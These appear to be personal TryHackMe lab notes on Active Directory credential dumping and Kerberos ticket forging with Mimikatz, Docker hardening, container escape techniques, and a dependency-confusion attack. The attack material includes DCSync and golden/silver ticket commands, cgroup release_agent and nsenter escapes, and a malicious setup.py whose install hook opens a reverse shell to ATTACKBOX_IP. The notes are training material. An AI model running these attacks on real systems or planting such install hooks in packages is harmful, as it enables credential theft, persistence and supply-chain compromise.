Misc THM Notes
Credentials Harvesting
Get-ADUser -Filter * -Properties * | select Name,SamAccountName,Description
Local Windows Credentials
Persisting Active Directory
DC Sync
It is not sufficient to have a single domain controller per domain in large organizations. These domains are often used in multiple regional locations, and having a single DC would significantly delay any authentication services in AD. As such, these organisations make use of multiple DCs. The question then becomes, how is it possible for you to authenticate using the same credentials in two different offices?
The answer to that question is domain replication. Each domain controller runs a process called the Knowledge Consistency Checker (KCC). The KCC generates a replication topology for the AD forest and automatically connects to other domain controllers through Remote Procedure Calls (RPC) to synchronise information. This includes updated information such as the user’s new password and new objects such as when a new user is created. This is why you usually have to wait a couple of minutes before you authenticate after you have changed your password since the DC where the password change occurred could perhaps not be the same one as the one where you are authenticating to.
The process of replication is called DC Synchronization. It is not just the DCs that can initiate replication. Accounts such as those belonging to the Domain Admins groups can also do it for legitimate purposes such as creating a new domain controller.
A popular attack to perform is a DC Sync attack. If we have access to an account that has domain replication permissions, we can stage a DC Sync attack to harvest credentials from a DC.
Not All Credentials Are Created Equal
Before starting our DC Sync attack, let’s first discuss what credentials we could potentially hunt for. While we should always look to dump privileged credentials such as those that are members of the Domain Admins group, these are also the credentials that will be rotated (a blue team term meaning to reset the account’s password) first. As such, if we only have privileged credentials, it is safe to say as soon as the blue team discovers us, they will rotate those accounts, and we can potentially lose our access.
The goal then is to persist with near-privileged credentials. We don’t always need the full keys to the kingdom; we just need enough keys to ensure we can still achieve goal execution and always make the blue team look over their shoulder. As such, we should attempt to persist through credentials such as the following:
Credentials that have local administrator rights on several machines. Usually, organisations have a group or two with local admin rights on almost all computers. These groups are typically divided into one for workstations and one for servers. By harvesting the credentials of members of these groups, we would still have access to most of the computers in the estate.
Service accounts that have delegation permissions. With these accounts, we would be able to force golden and silver tickets to perform Kerberos delegation attacks.
Accounts used for privileged AD services. If we compromise accounts of privileged services such as Exchange, Windows Server Update Services (WSUS), or System Center Configuration Manager (SCCM), we could leverage AD exploitation to once again gain a privileged foothold.
When it comes to what credentials to dump and persist through, it is subject to many things. You will have to get creative in your thinking and take it on a case-by-case basis. However, for this room, we are going to have some fun, make the blue team sweat, and dump every single credential we can get our hands on!
DCSync All
We will be using Mimikatz to harvest credentials. SSH into THMWRK1 using the DA account and load Mimikatz:
lsadump::dcsync /domain:za.tryhackme.loc /user:<Your low-privilege AD Username>
You will see quite a bit of output, including the current NTLM hash of your account. You can verify that the NTLM hash is correct by using a website such as this to transform your password into an NTLM hash.
This is great and all, but we want to DC sync every single account. To do this, we will have to enable logging on Mimikatz:
` log
This will take a bit of time to complete. Once done, exit Mimikatz to finalise the dump find and then you can download the <username>_dcdump.txt file. You can use cat $username_dcdump.txt | grep "SAM Username" to recover all the usernames and cat <username>_dcdump.txt | grep "Hash NTLM" for all hashes. We can now either perform an offline password cracking attack to recover the plain text credentials or simply perform a pass the hash attack with Mimikatz.
Persistence Through Tickets
Tickets to the Chocolate Factory
Before getting into golden and silver tickets, we first just need to do a quick recap on Kerberos authentication. The diagram below shows the normal flow for Kerberos authentication:
The user makes an AS-REQ to the Key Distribution Centre (KDC) on the DC that includes a timestamp encrypted with the user’s NTLM hash. Essentially, this is the request for a Ticket Granting Ticket (TGT). The DC checks the information and sends the TGT to the user. This TGT is signed with the KRBTGT account’s password hash that is only stored on the DC. The user can now send this TGT to the DC to request a Ticket Granting Service (TGS) for the resource that the user wants to access. If the TGT checks out, the DC responds to the TGS that is encrypted with the NTLM hash of the service that the user is requesting access for. The user then presents this TGS to the service for access, which can verify the TGS since it knows its own hash and can grant the user access.
With all of that background theory being said, it is time to look into Golden and Silver tickets.
Golden Tickets
Golden Tickets are forged TGTs. What this means is we bypass steps 1 and 2 of the diagram above, where we prove to the DC who we are. Having a valid TGT of a privileged account, we can now request a TGS for almost any service we want. In order to forge a golden ticket, we need the KRBTGT account’s password hash so that we can sign a TGT for any user account we want. Some interesting notes about Golden Tickets:
By injecting at this stage of the Kerberos process, we don't need the password hash of the account we want to impersonate since we bypass that step. The TGT is only used to prove that the KDC on a DC signed it. Since it was signed by the KRBTGT hash, this verification passes and the TGT is declared valid no matter its contents.
Speaking of contents, the KDC will only validate the user account specified in the TGT if it is older than 20 minutes. This means we can put a disabled, deleted, or non-existent account in the TGT, and it will be valid as long as we ensure the timestamp is not older than 20 minutes.
Since the policies and rules for tickets are set in the TGT itself, we could overwrite the values pushed by the KDC, such as, for example, that tickets should only be valid for 10 hours. We could, for instance, ensure that our TGT is valid for 10 years, granting us persistence.
By default, the KRBTGT account's password never changes, meaning once we have it, unless it is manually rotated, we have persistent access by generating TGTs forever.
The blue team would have to rotate the KRBTGT account's password twice, since the current and previous passwords are kept valid for the account. This is to ensure that accidental rotation of the password does not impact services.
Rotating the KRBTGT account's password is an incredibly painful process for the blue team since it will cause a significant amount of services in the environment to stop working. They think they have a valid TGT, sometimes for the next couple of hours, but that TGT is no longer valid. Not all services are smart enough to release the TGT is no longer valid (since the timestamp is still valid) and thus won't auto-request a new TGT.
Golden tickets would even allow you to bypass smart card authentication, since the smart card is verified by the DC before it creates the TGT.
We can generate a golden ticket on any machine, even one that is not domain-joined (such as our own attack machine), making it harder for the blue team to detect.
Apart from the KRBTGT account’s password hash, we only need the domain name, domain SID, and user ID for the person we want to impersonate. If we are in a position where we can recover the KRBTGT account’s password hash, we would already be in a position where we can recover the other pieces of the required information.
Silver Tickets
Silver Tickets are forged TGS tickets. So now, we skip all communication (Step 1-4 in the diagram above) we would have had with the KDC on the DC and just interface with the service we want access to directly. Some interesting notes about Silver Tickets:
- The generated TGS is signed by the machine account of the host we are targeting.
- The main difference between Golden and Silver Tickets is the number of privileges we acquire. If we have the KRBTGT account’s password hash, we can get access to everything. With a Silver Ticket, since we only have access to the password hash of the machine account of the server we are attacking, we can only impersonate users on that host itself. The Silver Ticket’s scope is limited to whatever service is targeted on the specific server.
- Since the TGS is forged, there is no associated TGT, meaning the DC was never contacted. This makes the attack incredibly dangerous since the only available logs would be on the targeted server. So while the scope is more limited, it is significantly harder for the blue team to detect.
- Since permissions are determined through SIDs, we can again create a non-existing user for our silver ticket, as long as we ensure the ticket has the relevant SIDs that would place the user in the host’s local administrators group.
- The machine account’s password is usually rotated every 30 days, which would not be good for persistence. However, we could leverage the access our TGS provides to gain access to the host’s registry and alter the parameter that is responsible for the password rotation of the machine account. Thereby ensuring the machine account remains static and granting us persistence on the machine.
- While only having access to a single host might seem like a significant downgrade, machine accounts can be used as normal AD accounts, allowing you not only administrative access to the host but also the means to continue enumerating and exploiting AD as you would with an AD user account.
Forging Tickets for Fun and Profit
Now that we have explained the basics for Golden and Silver Tickets, let’s generate some. You will need the NTLM hash of the KRBTGT account, which you should now have due to the DC Sync performed in the previous task. Furthermore, make a note of the NTLM hash associated with the THMSERVER1 machine account since we will need this one for our silver ticket. You can find this information in the DC dump that you performed. The last piece of information we need is the Domain SID. Using our low-privileged SSH terminal on THMWRK1, we can use the AD-RSAT cmdlet to recover this information:
Get-ADDomain- Then mimkatz:
kerberos::golden /admin:ReallyNotALegitAccount /domain:za.tryhackme.loc /id:500 /sid:<Domain SID> /krbtgt:<NTLM hash of KRBTGT account> /endin:600 /renewmax:10080 /ptt - Parameters explained:
/admin- The username we want to impersonate. This does not have to be a valid user./domain- The FQDN of the domain we want to generate the ticket for./id-The user RID. By default, Mimikatz uses RID 500, which is the default Administrator account RID./sid-The SID of the domain we want to generate the ticket for./krbtgt-The NTLM hash of the KRBTGT account./endin- The ticket lifetime. By default, Mimikatz generates a ticket that is valid for 10 years. The default Kerberos policy of AD is 10 hours (600 minutes)/renewmax-The maximum ticket lifetime with renewal. By default, Mimikatz generates a ticket that is valid for 10 years. The default Kerberos policy of AD is 7 days (10080 minutes)/ptt- This flag tells Mimikatz to inject the ticket directly into the session, meaning it is ready to be used.
We can use the following Mimikatz command to generate a silver ticket:
kerberos::golden /admin:StillNotALegitAccount /domain:za.tryhackme.loc /id:500 /sid:<Domain SID> /target:<Hostname of server being targeted> /rc4:<NTLM Hash of machine account of target> /service:cifs /ptt
- /admin - The username we want to impersonate. This does not have to be a valid user.
- /domain - The FQDN of the domain we want to generate the ticket for.
- /id -The user RID. By default, Mimikatz uses RID 500, which is the default Administrator account RID.
- /sid -The SID of the domain we want to generate the ticket for.
- /target - The hostname of our target server. Let’s do THMSERVER1.za.tryhackme.loc, but it can be any domain-joined host.
- /rc4 - The NTLM hash of the machine account of our target. Look through your DC Sync results for the NTLM hash of THMSERVER1$. The $ indicates that it is a machine account.
- /service - The service we are requesting in our TGS. CIFS is a safe bet, since it allows file access.
- /ptt - This flag tells Mimikatz to inject the ticket directly into the session, meaning it is ready to be used.
We can verify that the silver ticket is working by running the dir command against THMSERVER1:
dir \\thmserver1.za.tryhackme.loc\c$\
DevSecOps
CI CD and Build Security
Eight fundamentals for CI/CD:
- A single source repository - Source code management should be used to store all the necessary files and scripts required to build the application.
- Frequent check-ins to the main branch - Code updates should be kept smaller and performed more frequently to ensure integrations occur as efficiently as possible.
- Automated builds - Build should be automated and executed as updates are being pushed to the branches of the source code storage solution.
- Self-testing builds - As builds are automated, there should be steps introduced where the outcome of the build is automatically tested for integrity, quality, and security compliance.
- Frequent iterations - By making frequent commits, conflicts occur less frequently. Hence, commits should be kept smaller and made regularly.
- Stable testing environments - Code should be tested in an environment that mimics production as closely as possible.
- Maximum visibility - Each developer should have access to the latest builds and code to understand and see the changes that have been made.
- Predictable deployments anytime - The pipeline should be streamlined to ensure that deployments can be made at any time with almost no risk to production stability.
Container Hardening
Remember that the Docker daemon is responsible for processing requests such as managing containers and pulling or uploading images to a Docker registry. The Docker daemon is not exposed to the network by default and must be manually configured. That said, exposing the Docker daemon is a common practice (especially in cloud environments such as CI/CD pipelines).
Docker uses contexts which can be thought of as profiles. To create:
docker context create
--docker host=ssh://myuser@remotehost
--description="Development Environment"
development-environment-host
Then you can use it with docker context use development-environment-host.
TLS Encryption
On the host (server) that you are issuing the commands from:
dockerd --tlsverify --tlscacert=myca.pem --tlscert=myserver-cert.pem --tlskey=myserver-key.pem -H=0.0.0.0:2376
On the host (client) that you are issuing the commands from:
docker --tlsverify --tlscacert=myca.pem --tlscert=client-cert.pem --tlskey=client-key.pem -H=SERVERIP:2376 info
Implementing Control Groups
Control Groups (also known as cgroups) are a feature of the Linux kernel that facilitates restricting and prioritizing the number of system resources a process can utilize. In the context of Docker, implementing cgroups helps achieve isolation and stability (think about divvying up resources). Ex:
docker run -it --cpus="1" mycontainerdocker run -it --memory="20m" mycontainerdocker update --memory="40m" mycontainerdocker inspect mycontainer
Preventing Over-Privileged Containers
Privileged containers are containers that have unchecked access to the host. When running a Docker container in “privileged” mode, Docker will assign all possible capabilities to the container, meaning the container can do and access anything on the host (such as filesystems).
Capabilities are a security feature of Linux that determines what processes can and cannot do on a granular level. This separates privileges from being all-or-nothing like giving root access or not. Ex:

It’s recommended assigning capabilities to containers individually rather than running containers with the --privileged flag (which will assign all capabilities).
docker run -it --rm --cap-drop=ALL --cap-add=NET_BIND_SERVICE mywebserver
To show capabilities from a shell: capsh --print
Seccomp
Seccomp is an important security feature of Linux that restricts the actions a program can and cannot do through profiles which allows you to create and enforce a list of rules of what actions (system calls) the application can make.
Ex:
{
  "defaultAction": "SCMP_ACT_ALLOW",
  "architectures": [
    "SCMP_ARCH_X86_64",
    "SCMP_ARCH_X86",
    "SCMP_ARCH_X32"
  ],
  "syscalls": [
    { "names": [ "read", "write", "exit", "exit_group", "open", "close", "stat", "fstat", "lstat", "poll", "getdents", "munmap", "mprotect", "brk", "arch_prctl", "set_tid_address", "set_robust_list" ], "action": "SCMP_ACT_ALLOW" },
    { "names": [ "execve", "execveat" ], "action": "SCMP_ACT_ERRNO" }
  ]
}
This Seccomp profile:
- Allows files to be read and written to
- Allows a network socket to be created
- But does not allow execution (for example,
execve)
Then apply it to the container:
docker run --rm -it --security-opt seccomp=/home/cmnatic/container1/seccomp/profile.json mycontainer
AppArmor 101
AppArmor is a similar security feature in Linux because it prevents applications from performing unauthorised actions. However, it works differently from Seccomp because it is not included in the application but in the operating system.This mechanism is a Mandatory Access Control (MAC) system that determines the actions a process can execute based on a set of rules at the operating system level. Here is an example AppArmor profile:
/usr/sbin/httpd {

  capability setgid,
  capability setuid,

  /var/www/** r,
  /var/log/apache2/** rw,
  /etc/apache2/mime.types r,

  /run/apache2/apache2.pid rw,
  /run/apache2/*.sock rw,

  # Network access
  network tcp,

  # System logging
  /dev/log w,

  # Allow CGI execution
  /usr/bin/perl ix,

  # Deny access to everything else
  /** ix,
  deny /bin/**,
  deny /lib/**,
  deny /usr/**,
  deny /sbin/**
}
This “Apache” web server that:
- Can read files located in /var/www/, /etc/apache2/mime.types and /run/apache2.
- Read & write to /var/log/apache2.
- Bind to a TCP socket for port 80 but not other ports or protocols such as UDP.
- Cannot read from directories such as /bin, /lib, /usr.
Then we can (1) import it into the AppArmor profile and (2) apply it to our container at runtime:
sudo apparmor_parser -r -W /home/cmnatic/container1/apparmor/profile.jsondocker run --rm -it --security-opt apparmor=/home/cmnatic/container1/apparmor/profile.json mycontainer
Reviewing Docker Images
NIST SP 800-190 is a framework that outlines the potential security concerns associated with containers and provides recommendations for addressing these concerns.
Benchmarking is a process used to see how well an organisation is adhering to best practices. Benchmarking allows an organisation to see where they are following best practices well and where further improvements are needed.


Grype can be used to analyze Docker images and container filesystems. Consider the cheat sheet below:
Container Vulnerabilities
Normal Mode allows us to run commands on the Docker Engine, but Privileged Mode allows us to run commands on the Host. These are called capabilities which we can list with capsh --print. Ex if we have mount:
**1.** mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x

**2.** echo 1 > /tmp/cgrp/x/notify_on_release

**3.** host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`

**4.** echo "$host_path/exploit" > /tmp/cgrp/release_agent

**5.** echo '#!/bin/sh' > /exploit

**6.** echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit

**7.** chmod a+x /exploit

**8.** sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"

-------
_Note: We can place whatever we like in the /exploit file (step 5). This could be, for example, a reverse shell to our attack machine._
1. We need to create a group to use the Linux kernel to write and execute our exploit. The kernel uses "cgroups" to manage processes on the operating system. Since we can manage "cgroups" as root on the host, we'll mount this to "_/tmp/cgrp_" on the container.

2. For our exploit to execute, we'll need to tell the kernel to run our code. By adding "1" to "_/tmp/cgrp/x/notify_on_release_", we're telling the kernel to execute something once the "cgroup" finishes. [(Paul Menage., 2004)](https://www.kernel.org/doc/Documentation/cgroup-v1/cgroups.txt).

3. We find out where the container's files are stored on the host and store it as a variable.

4. We then echo the location of the container's files into our "_/exploit_" and then ultimately to the "release_agent" which is what will be executed by the "cgroup" once it is released.

5. Let's turn our exploit into a shell on the host

6. Execute a command to echo the host flag into a file named "flag.txt" in the container once "_/exploit_" is executed.

7. Make our exploit executable!

8. We create a process and store that into "_/tmp/cgrp/x/cgroup.procs_". When the processs is released, the contents will be executed.
Vulnerability 2: Escaping via Exposed Docker Daemon
Unix sockets use the filesystem to transfer data rather than networking interfaces. This is known as Inter-process Communication (IPC). Unix sockets are substantially quicker at transferring data than TCP/IP sockets and use file system permissions.
Docker uses sockets when interacting with the docker engine, such as docker run.
We will use Docker to create a new container and mount the host’s filesystem into this new container. Then we are going to access the new container and look at the host’s filesystem.
Our final command will look like this: docker run -v /:/mnt --rm -it alpine chroot /mnt sh, which does the following:
1. We will need to upload a docker image. For this room, I have provided this on the VM. It is called “alpine”. The “alpine” distribution is not a necessity, but it is extremely lightweight and will blend in a lot better. To avoid detection, it is best to use an image that is already present in the system, otherwise, you will have to upload this yourself.
2. We will use docker run to start the new container and mount the host’s file system (/) to (/mnt) in the new container: docker run -v /:/mnt
3. We will tell the container to run interactively (so that we can execute commands in the new container): -it
4. Now, we will use the already provided alpine image: alpine
5. We will use chroot to change the root directory of the container to be /mnt (where we are mounting the files from the host operating system): chroot /mnt
6. Now, we will tell the container to run sh to gain a shell and execute commands in the container: sh
Vulnerability 3: Remote Code Execution via Exposed Docker Daemon
nmap -sV -p 2375 10.10.22.205 - check if docker is in use on its default port
curl http://targetIP:2375/version - confirm we can access the docker daemon
docker -H tcp://targetIP:2375 ps - list containers on the target
other commands:
network ls- Used to list the networks of containers, we could use this to discover other applications running and pivot to them from our machine!images- List images used by containers; data can also be exfiltrated by reverse-engineering the image.exec- Execute a command on a container.run- Run a container.
Vulnerability 4: Abusing Namespaces
Namespaces segregate system resources such as processes, files, and memory away from other namespaces. Every process running on Linux will be assigned two things:
- A namespace
- A Process Identifier (PID)
Namespaces are how containerization is achieved! Processes can only “see” the process in the same namespace.
There shouldn’t be a lot as each container only does a small number of things.
For this vulnerability, we will be using nsenter (namespace enter). This command allows us to execute or start processes, and place them within the same namespace as another process. In this case, we will be abusing the fact that the container can see the “/sbin/init” process on the host, meaning that we can launch new commands such as a bash shell on the host.
Use the following exploit: nsenter --target 1 --mount --uts --ipc --net /bin/bash, which does the following:1. We use the --target switch with the value of “1” to execute our shell command that we later provide to execute in the namespace of the special system process ID to get the ultimate root!2. Specifying --mount this is where we provide the mount namespace of the process that we are targeting. “If no file is specified, enter the mount namespace of the target process.” (Man.org., 2013).3. The --uts switch allows us to share the same UTS namespace as the target process meaning the same hostname is used. This is important as mismatching hostnames can cause connection issues (especially with network services).4. The --ipc switch means that we enter the Inter-process Communication namespace of the process which is important. This means that memory can be shared.5. The --net switch means that we enter the network namespace meaning that we can interact with network-related features of the system. For example, the network interfaces. We can use this to open up a new connection (such as a stable reverse shell on the host).6. As we are targeting the “/sbin/init” process #1 (although it’s a symbolic link to “lib/systemd/systemd” for backwards compatibility), we are using the namespace and permissions of the systemd daemon for our new process (the shell) 7. Here’s where our process will be executed into this privileged namespace: sh or a shell. This will execute in the same namespace (and therefore privileges) of the kernel. |
Dependency Management
The most basic Pip package requires the following structure:
package_name/
    package_name/
    __init__.py
    main.py
    setup.py
- package_name - This is the name of the package that we are creating.
- init.py - Each Pip package requires an init file that tells Python that there are files here that should be included in the build. In our case, we will keep this empty.
- main.py - The main file that will execute when the package is used.
- setup.py - This is the file that contains the build and installation instructions. When developing Pip packages, you can use setup.py, setup.cfg, or pyproject.toml. However, since our goal is remote code execution, setup.py will be used since it is the simplest for this goal.
Example main.py:
#!/usr/bin/python3
def main():
   print ("Hello World")

if __name__=="__main__":
   main()
- This is simply filler code to ensure that the package does contain some code for the build.
Example setup.py:
from setuptools import find_packages
from setuptools import setup
from setuptools.command.install import install
import os
import sys

VERSION = 'v9000.0.2'

class PostInstallCommand(install):
     def run(self):
         install.run(self)
         print ("Hello World from installer, this proves our injection works")
         os.system('python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKBOX_IP",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])\'')

setup(
        name='datadbconnect',
        url='https://github.com/labs/datadbconnect/',
        download_url='https://github.com/labs/datadbconnect/archive/{}.tar.gz'.format(VERSION),
        author='Tinus Green',
        author_email='tinus@notmyrealemail.com',
        version=VERSION,
        packages=find_packages(),
        include_package_data=True,
        license='MIT',
        description=('''Dataset Connection Package '''
                  '''that can be used internally to connect to data sources '''),
        cmdclass={
            'install': PostInstallCommand
        },
)
- In order to inject code execution, we need to ensure that the package executes code once it is installed. Fortunately, setuptools, the tooling we use for building the package, has a built-in feature that allows us to hook in the post-installation step. This is usually used for legitimate purposes, such as creating shortcuts to the binaries once they are installed. However, combining this with Python’s os library, we can leverage it to gain remote code execution.
- Note that the version has to be higher than the existing version
Then:
python3 setup.py sdist- and
twine upload dist/datadbconnect-9000.0.2.tar.gz --repository-url http://external.pypi-server.loc:8080- remember that
datadbconnectis the name of the target library andhttp://external.pypi-server.loc:8080is the the internal dependency management server
- remember that
Infrastructure as Code
Basics

Many tools fall under the IaC umbrella, including Terraform, AWS CloudFormation, Google Cloud Deployment Manager, Ansible, Puppet, Chef, SaltStack and Pulumi. There are both declarative and imperative (also known as functional and procedural) IaC tools:
- Declarative: An explicit desired state for your infrastructure, min/max resources, x components, etc.; the IaC tool will perform actions based on what is defined.
- Ex: Terraform, AWS CloudFormation, Pulumi and Puppet (Ansible also supports declarative)
- More straightforward approach that is easier to manage, especially for long-term infrastructure
- Imperative: Defining specific commands to be run to achieve the desired state; these commands need to be executed in a particular order.
- Ex: Chef though SaltStack and Ansible both support imperative too
- More flexible, giving the user more control and allowing them to specify exactly how the infrastructure is provisioned/managed
Agent-based vs. Agentless
- Agent-based: “Agent”is installed on the server that is to be managed. It acts as a communication channel between the IaC tool and the resources that need managing.
- Good for automation
- Ex: Puppet, Chef, and Saltstack
- Agentless: These tools leverage existing communication protocols like SSH, WinRM or Cloud APIs to interact with and provision resources on the target system.
- Simplicity during setup
- Faster and easier to deploy across environments
- Less maintenance and no risks surrounding the securing of an agent
- l=But less control over target systems than agent-based tools
- Terraform, AWS CloudFormation, Pulumi and Ansible
Immutable vs. Mutable
- Mutable: You can make changes to that infrastructure in place, such as upgrading applications that are already in place.
- Can be an issue because no longer version 1 anymore but not quite version 2 either
- Immutable: Once an infrastructure has been provisioned, that’s how it will be until it’s destroyed.
- Allows for consistency across servers
- This approach has some drawbacks, as having multiple infrastructures stood up side by side or retrying on failed attempts is more resource-intensive than simply updating in place
- Ex: Terraform, AWS CloudFormation, Google Cloud Deployment Manager, Pulumi
Provisioning vs. Configuration Management
Overall there are 4 key tasks:
- Infrastructure provisioning (the set-up of the infrastructure)
- Infrastructure management (changes made to infrastructure)
- Software installation (initial installation and configuration of software/applications)
- Software management (updates made to software or config changes)
Provisioning tools: Terraform, AWS CloudFormation, Google Cloud Deployment Manager, Pulumi
Configuration management tools: Ansible, Chef, Puppet, Saltstack
IACLC

Continual (Best Practice) Phases:
- Version Control
- Collaboration
- Monitoing/Maintenance
- Rollback
- Review + Change
Repeatable (Infra Creation + Config) Phases:
- Design
- Define
- Test
- Provision
- Configure
On Premises IaC
Vagrant
